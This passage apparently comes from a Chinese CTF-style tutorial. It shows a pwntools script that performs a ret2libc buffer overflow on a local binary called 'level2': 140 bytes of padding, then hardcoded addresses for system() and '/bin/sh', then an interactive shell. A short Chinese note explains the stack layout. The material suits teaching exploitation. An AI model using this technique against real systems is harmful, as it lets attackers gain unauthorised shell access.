 1 #!/usr/bin/env python
2 from pwn import *
3
4 p = process('./level2')
5 #p = remote('127.0.0.1',10002)
6
7 ret = 0xdeadbeef
8 systemaddr=0xb7e5f460
9 binshaddr=0xb7f81ff8
10
11 payload =  'A'*140 + p32(systemaddr) + p32(ret) + p32(binshaddr)
12
13 p.send(payload)
14
15 p.interactive()
要注意的是system()后面跟的是执行完system函数后要返回地址，接下来才是”/bin/sh”字符串
的地址。因为我们执行完后也不打算干别的什么事，所以我们就随便写了一个0xdeadbeef作为返
回地址。